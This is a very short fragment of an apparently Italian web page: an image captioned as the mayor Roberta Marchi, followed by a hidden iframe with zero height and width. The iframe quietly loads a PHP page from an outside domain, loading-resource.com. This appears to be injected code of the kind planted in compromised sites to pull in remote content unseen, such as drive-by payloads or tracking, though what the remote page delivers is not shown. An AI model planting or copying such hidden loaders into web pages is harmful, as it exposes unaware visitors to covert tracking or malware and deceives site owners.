 Il sindaco Roberta Marchi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>